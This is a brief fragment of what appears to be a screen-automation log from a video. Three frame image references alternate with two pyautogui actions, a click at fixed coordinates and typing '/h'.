
pyautogui.click(59, 610)

pyautogui.write('/h')
